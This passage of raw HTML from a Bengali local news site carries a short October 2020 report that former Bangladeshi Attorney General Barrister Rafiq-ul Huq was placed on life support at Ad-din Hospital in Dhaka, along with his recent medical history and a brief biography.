                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">শেয়ার </div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25ac%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a6%25bf%25e0%25a6%25b8%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b0%25e0%25a6%25ab%25e0%25a6%25bf%25e0%25a6%2595-%25e0%25a6%2589%25e0%25a6%25b2-%25e0%25a6%25b9%25e0%25a6%2595-%25e0%25a6%25b2%25e0%25a6%25be%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A6%AC%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%B0%E0%A6%BF%E0%A6%B8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0+%E0%A6%B0%E0%A6%AB%E0%A6%BF%E0%A6%95-%E0%A6%89%E0%A6%B2+%E0%A6%B9%E0%A6%95+%E0%A6%B2%E0%A6%BE%E0%A6%87%E0%A6%AB+%E0%A6%B8%E0%A6%BE%E0%A6%AA%E0%A7%8B%E0%A6%B0%E0%A7%8D%E0%A6%9F%E0%A7%87&url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25ac%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a6%25bf%25e0%25a6%25b8%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b0%25e0%25a6%25ab%25e0%25a6%25bf%25e0%25a6%2595-%25e0%25a6%2589%25e0%25a6%25b2-%25e0%25a6%25b9%25e0%25a6%2595-%25e0%25a6%25b2%25e0%25a6%25be%2F&via=%E0%A6%AC%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%AE%E0%A6%AA%E0%A7%81%E0%A6%B0+%E0%A6%96%E0%A6%AC%E0%A6%B0" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b0%e0%a6%ab%e0%a6%bf%e0%a6%95-%e0%a6%89%e0%a6%b2-%e0%a6%b9%e0%a6%95-%e0%a6%b2%e0%a6%be/&amp;media=https://www.bikrampurkhobor.com/wp-content/uploads/2020-10-16-9320.jpg&description=%E0%A6%AC%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%B0%E0%A6%BF%E0%A6%B8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0+%E0%A6%B0%E0%A6%AB%E0%A6%BF%E0%A6%95-%E0%A6%89%E0%A6%B2+%E0%A6%B9%E0%A6%95+%E0%A6%B2%E0%A6%BE%E0%A6%87%E0%A6%AB+%E0%A6%B8%E0%A6%BE%E0%A6%AA%E0%A7%8B%E0%A6%B0%E0%A7%8D%E0%A6%9F%E0%A7%87" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%AC%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%B0%E0%A6%BF%E0%A6%B8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0+%E0%A6%B0%E0%A6%AB%E0%A6%BF%E0%A6%95-%E0%A6%89%E0%A6%B2+%E0%A6%B9%E0%A6%95+%E0%A6%B2%E0%A6%BE%E0%A6%87%E0%A6%AB+%E0%A6%B8%E0%A6%BE%E0%A6%AA%E0%A7%8B%E0%A6%B0%E0%A7%8D%E0%A6%9F%E0%A7%87 %0A%0A https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b0%e0%a6%ab%e0%a6%bf%e0%a6%95-%e0%a6%89%e0%a6%b2-%e0%a6%b9%e0%a6%95-%e0%a6%b2%e0%a6%be/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b0%e0%a6%ab%e0%a6%bf%e0%a6%95-%e0%a6%89%e0%a6%b2-%e0%a6%b9%e0%a6%95-%e0%a6%b2%e0%a6%be/&title=%E0%A6%AC%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%B0%E0%A6%BF%E0%A6%B8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0+%E0%A6%B0%E0%A6%AB%E0%A6%BF%E0%A6%95-%E0%A6%89%E0%A6%B2+%E0%A6%B9%E0%A6%95+%E0%A6%B2%E0%A6%BE%E0%A6%87%E0%A6%AB+%E0%A6%B8%E0%A6%BE%E0%A6%AA%E0%A7%8B%E0%A6%B0%E0%A7%8D%E0%A6%9F%E0%A7%87" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=ব্যারিস্টার রফিক-উল হক লাইফ সাপোর্টে&body=https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b0%e0%a6%ab%e0%a6%bf%e0%a6%95-%e0%a6%89%e0%a6%b2-%e0%a6%b9%e0%a6%95-%e0%a6%b2%e0%a6%be/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%A6%AC%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%B0%E0%A6%BF%E0%A6%B8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0+%E0%A6%B0%E0%A6%AB%E0%A6%BF%E0%A6%95-%E0%A6%89%E0%A6%B2+%E0%A6%B9%E0%A6%95+%E0%A6%B2%E0%A6%BE%E0%A6%87%E0%A6%AB+%E0%A6%B8%E0%A6%BE%E0%A6%AA%E0%A7%8B%E0%A6%B0%E0%A7%8D%E0%A6%9F%E0%A7%87%0D%0Ahttps://www.bikrampurkhobor.com/%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b0%e0%a6%ab%e0%a6%bf%e0%a6%95-%e0%a6%89%e0%a6%b2-%e0%a6%b9%e0%a6%95-%e0%a6%b2%e0%a6%be/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%E0%A6%AC%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%B0%E0%A6%BF%E0%A6%B8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0+%E0%A6%B0%E0%A6%AB%E0%A6%BF%E0%A6%95-%E0%A6%89%E0%A6%B2+%E0%A6%B9%E0%A6%95+%E0%A6%B2%E0%A6%BE%E0%A6%87%E0%A6%AB+%E0%A6%B8%E0%A6%BE%E0%A6%AA%E0%A7%8B%E0%A6%B0%E0%A7%8D%E0%A6%9F%E0%A7%87 https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b0%e0%a6%ab%e0%a6%bf%e0%a6%95-%e0%a6%89%e0%a6%b2-%e0%a6%b9%e0%a6%95-%e0%a6%b2%e0%a6%be/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://www.bikrampurkhobor.com/wp-content/uploads/2020-10-16-9320.jpg" data-caption="ব্যারিস্টার রফিক-উল হক লাইফ সাপোর্টে"><img width="696" height="398" class="entry-thumb td-modal-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20398'%3E%3C/svg%3E" data-lazy-srcset="https://www.bikrampurkhobor.com/wp-content/uploads/2020-10-16-9320-696x398.jpg 696w, https://www.bikrampurkhobor.com/wp-content/uploads/2020-10-16-9320-300x171.jpg 300w, https://www.bikrampurkhobor.com/wp-content/uploads/2020-10-16-9320.jpg 700w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" alt="" title="2020-10-16-9320" data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2020-10-16-9320-696x398.jpg"/><noscript><img width="696" height="398" class="entry-thumb td-modal-image" src="https://www.bikrampurkhobor.com/wp-content/uploads/2020-10-16-9320-696x398.jpg" srcset="https://www.bikrampurkhobor.com/wp-content/uploads/2020-10-16-9320-696x398.jpg 696w, https://www.bikrampurkhobor.com/wp-content/uploads/2020-10-16-9320-300x171.jpg 300w, https://www.bikrampurkhobor.com/wp-content/uploads/2020-10-16-9320.jpg 700w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="2020-10-16-9320"/></noscript></a><figcaption class="wp-caption-text">ব্যারিস্টার রফিক-উল হক লাইফ সাপোর্টে</figcaption></figure></div>
            <!-- content --><p>প্রকাশিত:বৃহস্পতিবার,২২ অক্টোবর ২০২০ইং ।। ৬ই কার্তিক ১৪২৭ বঙ্গাব্দ (হেমন্তকাল)।। ৪ঠা রবিউল আউয়াল,১৪৪২ হিজরী<br />
বিক্রমপুর খবর : অনলাইন ডেস্ক :  সুপ্রিম কোর্টের সিনিয়র আইনজীবী ও সাবেক অ্যাটর্নি জেনারেল ব্যারিস্টার রফিক-উল হকের জীবন সংকটাপন্ন। তিনি জীবন-মৃত্যুর সন্ধিক্ষণে রয়েছেন বলে জানা গেছে। তাকে রাজধানীর মগবাজারস্থ আদ-দ্বীন হাসপাতালে লাইফ সাপোর্টে নেওয়া হয়েছে। </p>
<p>মঙ্গলবার (২০ অক্টোবর) দিবাগত রাত ১২টার পর তাকে লাইফ সাপোর্টে নেওয়া হয় বলে জানান হাসপাতালটির মহাপরিচালক ডা. নাহিদ ইয়াসমিন। </p>
<p>বুধবার (২১ অক্টোবর) তিনি জানান, ‘স্যারের (রফিক-উল হক) অবস্থা মঙ্গলবার রাত থেকে খারাপের দিকে। এ কারণে তাকে আইসিইউতে লাইফ সাপোর্টে নেওয়া হয়েছে। তার অবস্থা বর্তমানে ক্রিটিক্যাল (সংকটাপন্ন)।’</p>
<p>দেশের প্রতিথযশা আইনজীবী এবং আদ-দ্বীন হাসপাতালের চেয়ারম্যান ব্যারিস্টার রফিক-উল হক অসুস্থ হয়ে পড়লে গত ১৫ অক্টোবর সন্ধ্যায় তাকে ওই হাসপাতালে ভর্তি করা হয়। এরপর তিনি কিছুটা সুস্থ বোধ করলে গত ১৭ অক্টোবর সকালে পল্টনের বাসায় ফিরে যান। তবে ওইদিনই দুপুরের পর পরই তাকে আবার হাসপাতালে ভর্তি করা হয়। এরপর গত ১৯ অক্টোবর তার করোনা পরীক্ষা করা হয়। করোনা রিপোর্ট নেগেটিভ আসলেও তার শারীরিক অবস্থার অবনতি ঘটে। </p>
<p>এর আগে গত জুনে ডায়াবেটিস কমে যাওয়ায় তার শারীরিক অবস্থার অবনতি হয় এবং তখনও তাকে আদ-দ্বীন হাসপাতালের নিবিড় পর্যবেক্ষণে নেয় হয়। পরে তিনি পল্টনের বাসায় অবস্থান করেই চিকিৎসা নিয়ে সুস্থ হয়ে ওঠেন।</p>
<p>প্রখ্যাত আইনজীবী ব্যারিস্টার রফিক-উল হক ১৯৩৫ সালের ২ নভেম্বর কলকাতার সুবর্ণপুর গ্রামে জন্ম গ্রহণ করেন। তিনি ১৯৯০ সালের ৭ এপ্রিল থেকে একই বছরের ১৭ ডিসেম্বর পর্যন্ত দেশের প্রধান আইন কর্মকর্তা অ্যাটর্নি জেনারেল ছিলেন। তিনি ছিলেন রাষ্ট্রের ষষ্ঠ অ্যাটর্নি জেনারেল। </p>
<p>দেশের দুই নেত্রীর আইনজীবী খ্যাত এই ব্যক্তিত্ব ২০১৭ সালে বাম পায়ের হাটুতে অস্ত্রপচার করান। মূলত এরপর থেকেই চলাফেরা সীমিত হয়ে পড়ে। স্বাভাবিকভাবে চলাফেরা করতে না পারায় ৮৫ বছর বয়স্ক খ্যাতিমান এই মানুষটির দিনের অধিকাংশ সময় কাটে বিছানায় শুয়েই। চলাফেরা করতে হলে হুইল চেয়ার আর ব্যক্তিগত কর্মচারীরাই তার সাথী।  </p>
<p>নিউজটি শেয়ার করুন .. ..                   </p>
<p>‘‘আমাদের বিক্রমপুর-আমাদের খবর।<br />
আমাদের সাথেই থাকুন-বিক্রমপুর আপনার সাথেই থাকবে!’’</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b0%e0%a6%ab%e0%a6%bf%e0%a6%95-%e0%a6%89%e0%a6%b2-%e0%a6%b9%e0%a6%95-%e0%a6%b2%e0%a6%be/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b0%e0%a6%ab%e0%a6%bf%e0%a6%95-%e0%a6%89%e0%a6%b2-%e0%a6%b9%e0%a6%95-%e0%a6%b2%e0%a6%be/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">শেয়ার </div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25ac%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a6%25bf%25e0%25a6%25b8%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b0%25e0%25a6%25ab%25e0%25a6%25bf%25e0%25a6%2595-%25e0%25a6%2589%25e0%25a6%25b2-%25e0%25a6%25b9%25e0%25a6%2595-%25e0%25a6%25b2%25e0%25a6%25be%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A6%AC%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%B0%E0%A6%BF%E0%A6%B8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0+%E0%A6%B0%E0%A6%AB%E0%A6%BF%E0%A6%95-%E0%A6%89%E0%A6%B2+%E0%A6%B9%E0%A6%95+%E0%A6%B2%E0%A6%BE%E0%A6%87%E0%A6%AB+%E0%A6%B8%E0%A6%BE%E0%A6%AA%E0%A7%8B%E0%A6%B0%E0%A7%8D%E0%A6%9F%E0%A7%87&url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25ac%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a6%25bf%25e0%25a6%25b8%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b0%25e0%25a6%25ab%25e0%25a6%25bf%25e0%25a6%2595-%25e0%25a6%2589%25e0%25a6%25b2-%25e0%25a6%25b9%25e0%25a6%2595-%25e0%25a6%25b2%25e0%25a6%25be%2F&via=%E0%A6%AC%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%AE%E0%A6%AA%E0%A7%81%E0%A6%B0+%E0%A6%96%E0%A6%AC%E0%A6%B0" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b0%e0%a6%ab%e0%a6%bf%e0%a6%95-%e0%a6%89%e0%a6%b2-%e0%a6%b9%e0%a6%95-%e0%a6%b2%e0%a6%be/&amp;media=https://www.bikrampurkhobor.com/wp-content/uploads/2020-10-16-9320.jpg&description=%E0%A6%AC%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%B0%E0%A6%BF%E0%A6%B8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0+%E0%A6%B0%E0%A6%AB%E0%A6%BF%E0%A6%95-%E0%A6%89%E0%A6%B2+%E0%A6%B9%E0%A6%95+%E0%A6%B2%E0%A6%BE%E0%A6%87%E0%A6%AB+%E0%A6%B8%E0%A6%BE%E0%A6%AA%E0%A7%8B%E0%A6%B0%E0%A7%8D%E0%A6%9F%E0%A7%87" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%AC%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%B0%E0%A6%BF%E0%A6%B8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0+%E0%A6%B0%E0%A6%AB%E0%A6%BF%E0%A6%95-%E0%A6%89%E0%A6%B2+%E0%A6%B9%E0%A6%95+%E0%A6%B2%E0%A6%BE%E0%A6%87%E0%A6%AB+%E0%A6%B8%E0%A6%BE%E0%A6%AA%E0%A7%8B%E0%A6%B0%E0%A7%8D%E0%A6%9F%E0%A7%87 %0A%0A https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b0%e0%a6%ab%e0%a6%bf%e0%a6%95-%e0%a6%89%e0%a6%b2-%e0%a6%b9%e0%a6%95-%e0%a6%b2%e0%a6%be/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b0%e0%a6%ab%e0%a6%bf%e0%a6%95-%e0%a6%89%e0%a6%b2-%e0%a6%b9%e0%a6%95-%e0%a6%b2%e0%a6%be/&title=%E0%A6%AC%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%B0%E0%A6%BF%E0%A6%B8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0+%E0%A6%B0%E0%A6%AB%E0%A6%BF%E0%A6%95-%E0%A6%89%E0%A6%B2+%E0%A6%B9%E0%A6%95+%E0%A6%B2%E0%A6%BE%E0%A6%87%E0%A6%AB+%E0%A6%B8%E0%A6%BE%E0%A6%AA%E0%A7%8B%E0%A6%B0%E0%A7%8D%E0%A6%9F%E0%A7%87" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=ব্যারিস্টার রফিক-উল হক লাইফ সাপোর্টে&body=https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b0%e0%a6%ab%e0%a6%bf%e0%a6%95-%e0%a6%89%e0%a6%b2-%e0%a6%b9%e0%a6%95-%e0%a6%b2%e0%a6%be/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" 